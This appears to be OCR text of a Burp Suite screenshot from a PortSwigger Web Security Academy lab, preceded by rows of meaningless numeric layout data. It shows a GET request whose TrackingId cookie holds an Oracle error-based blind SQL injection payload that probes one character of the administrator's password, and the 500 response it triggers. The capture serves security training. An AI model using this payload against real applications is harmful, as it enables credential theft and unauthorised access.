 718 500 1311 2495 35679 21145728 719 698
666 500 1311 2495 37835 19598283 667 646
625 500 1311 2495 36465 18396102 626 605
593 500 1311 2495 36799 17434716 594 573
556 500 1311 2495 36384 16289546 558 537
507 500 1311 2495 35405 14801945 508 487
502 500 1311 2495 40620 14659418 503 482
446 500 1311 2495 33916 13015040 446 427
401 500 1311 2495 35759 11795081 402 386
391 500 1311 2495 35370 11497635 391 376
328 500 1311 2495 39682 9804895 329 317
292 500 1311 2495 41061 8710841 293 281
274 500 1311 2495 34853 8174871 275 263
227 500 1311 2495 35881 6800076 228 217
189 500 1311 2495 39341 5530727 190 179
156 500 1311 2495 39313 4520892 158 147
129 500 1311 2495 34282 3646383 130 119
79 500 1311 2495 35624 2199906 80 72
39 500 1311 2495 41523 1040412 36 32
37 500 1311 2495 40397 1039286 38 34
719 200 1812 3301 34910 21202832 720 699
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: 0a56003403eefeca81ce07b800030081.web-security-academy.net
3 Cookie: TrackingId=EVe4hpFzFe2HOqvD' AND (SELECT CASE WHEN (SUBSTR(password, 2, 1) = '1') THEN TO_CHAR(1/0) ELSE
'a' END FROM users WHERE username='administrator') = 'a'--; session=eCmO44FknPOyDnWOFK9mnh9dowZneUnA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Encoding: gz
5 Connection: close
6 Content-Length: 775